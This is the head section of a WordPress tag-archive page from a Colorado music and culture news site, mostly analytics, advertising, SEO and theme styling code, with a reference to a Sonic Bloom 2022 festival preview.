

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/supertask/
body_size: 17483
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '29817').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Supertask Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/supertask/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Supertask Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/supertask/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/supertask/","url":"https://colorado.riverbeats.life/tag/supertask/","name":"Supertask Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/supertask/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/supertask/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2022/02/68777504_10156533769467253_4887065929738878976_n.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/supertask/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/supertask/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2022/02/68777504_10156533769467253_4887065929738878976_n.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2022/02/68777504_10156533769467253_4887065929738878976_n.jpg","width":751,"height":502,"caption":"Sonic Bloom 2022"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/supertask/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"Supertask"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Supertask Tag Feed" href="https://colorado.riverbeats.life/tag/supertask/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/sonic-bloom-2022\/","title":"Sonic+Bloom+Makes+Fateful+Return+for+2022+%5BEvent+Preview%5D","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2022\/02\/68777504_10156533769467253_4887065929738878976_n.jpg","desc":"Festival announcements are now in full swing for the year, and while we've seen updates from many of the usual suspects: one question remained. Will Sonic Bloom return?\r\n\r\nThe answer is yes! The incredible team at \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"04cf9ac4fb","postid":"","servertime":"1769203684","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"fe0d2f62-97a2-413c-96c7-ca0454937cc8","params":{"post_category":"Event Preview, Events, Festivals, Top Stories","page_title":"Supertask","post_type":"tag","post_id":6151,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/supertask\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":6151,"content_name":"Supertask"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"157044a648","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/6151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=502BC5EFE370EAF3D1ECE20269CC4AC4');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
